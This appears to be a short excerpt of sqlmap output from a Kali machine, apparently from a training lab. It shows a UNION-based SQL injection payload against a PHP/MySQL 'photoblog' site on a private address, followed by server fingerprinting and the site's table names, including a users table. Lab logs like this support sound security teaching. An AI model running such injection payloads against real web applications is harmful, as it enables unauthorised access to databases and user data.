 Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x7178627071,0x634856544771547258
4e,0x716b6a7071),NULL,NULL--
---
[14:29:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0
[14:29:43] [INFO] fetching tables for database: 'photoblog'
Database: photoblog
[3 tables]
+------------+
| categories |
| pictures   |
| users      |
+------------+
[14:29:43] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
10.78.0.147'
[*] shutting down at 14:29:43
root@kali2-64:~#